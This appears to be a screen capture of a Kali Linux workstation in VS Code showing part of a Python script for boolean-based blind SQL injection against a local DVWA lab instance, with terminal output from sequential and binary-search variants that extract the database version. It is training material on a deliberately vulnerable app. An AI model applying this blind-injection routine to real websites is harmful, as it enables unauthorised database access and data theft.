 Burp Suite Commu...
Vulnerability: SQL I...
kali@kali: ~
kali@kali: ~
1-POC.py - Untitled...
Sat 25 Sep, 06:00
1-POC.py - Untitled (Workspace) - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1-POC.py
2-Sequential.py
3-Binary.py
home > kali > Downloads > OWASP20th > 1-POC.py > ...
Juan Quiñe
1 #!/usr/bin/python3
2
3 import requests
4 import sys
5
6 proxies = {'http':'http://127.0.0.1:8080','https':'http://127.0.0.1:8080'}
7 usr="admin"
8 pswd="password"
9
10 cookies = {
11 'security' : 'low',
12 'PHPSESSID' : 'uunhutsmeu53vge2a9snde3ma4'
13 }
14
15 def dvwa_sqli(ip, inj_str, query_type):
16 target = "http://%s/vulnerabilities/sqli_blind/?id=%s" % (ip, inj_str)
17 r = requests.get(target,cookies=cookies, proxies=proxies)
18 res = r.text
19
20 if (query_type==True) and ("User ID exists in the database." in res):
21 return True
22 elif (query_type==False) and ("User ID is MISSING from the database." in res):
23 return True
24 else:
25 return False
26
PROBLEMS OUTPUT TERMINAL SQL CONSOLE: MESSAGES DEBUG CONSOLE
2: Python
(+) Time (secs): 12.543035454000346
(+) Requests: 658
(+) done!
kali@kali:~/Downloads/OWASP20th$ ./3-Binary.py 172.17.0.2
(+) Retrieving database version....
10.1.26-MariaDB-0+d
Time (secs): 3.6189596129988786
Requests: 195
(+) done!
kali@kali:~/Downloads/OWASP20th$
1
Python 3.9.2 64-bit
0 0
Connect
0
Server not selected
Ln 1, Col 1
Spaces: 4
UTF-8
LF
Python